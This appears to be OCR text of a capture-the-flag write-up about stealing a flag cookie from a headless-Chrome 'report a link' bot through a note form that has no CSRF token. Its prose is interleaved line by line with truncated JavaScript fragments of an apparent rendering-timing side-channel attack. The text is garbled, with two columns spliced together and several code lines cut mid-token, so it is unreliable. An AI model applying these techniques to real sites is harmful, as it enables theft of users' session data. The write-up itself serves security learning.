
var timespans = [];

There is also a "report a link" functionality, that triggers a
var counter = 0;

var posTimes = [];

headless chrome instance to visit a link of your choosing.
var negTimes = [];

This chrome instance has a cookie pre-installed that puts the
flag into the note.
var stop = true;

var start;

var currentUrl = 0;

var calibIters = 10;

Finding the vulnerability
function initStats() {

  currentUrl = 0;

The first things I noticed:
  start = NaN;

  counter = 0;

  posTimes = [];

There is no CSRF token on the form, so you can
  negTimes = [];

submit it cross-site
  if (stop) {

    stop = false;

However, the
on the
sameSite=lax
    loop();

cookie means you have to actually
  }

}

navigate to the the result for the
cookie to be set. You can't just post
function updateParams() {

via AJAX
  out.style.textShadow = document.getElementById('text-
  out.style.opacity = parseFloat(document.getElementByI
The
X-Frame-Options: deny
  out.style.fontSize = document.getElementById('font-si
prevent you submitting the form into
  textLines = parseInt(document.getElementById('textlin
  textLen = parseInt(document.getElementById('textlen')
an
(using the
<iframe>
target